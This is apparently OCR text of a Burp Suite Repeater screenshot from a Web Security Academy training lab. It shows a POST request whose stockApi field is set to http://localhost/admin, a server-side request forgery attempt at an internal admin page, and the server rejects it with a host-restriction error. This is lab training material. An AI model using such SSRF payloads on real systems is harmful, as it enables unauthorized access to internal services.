 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: https://0a65003703f16f30c2b753ff00410
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a65003703f16f30c2b753ff00410047.web-security-academy.net
3 Cookie: session=Gj99ldb8s00Z5b4FKkxW62nwKKx38xfo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 31
1 Origin:
https://0a65003703f16f30c2b753ff00410047.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 58
6
7 "External stock check host must be stock.weliketoshop.net"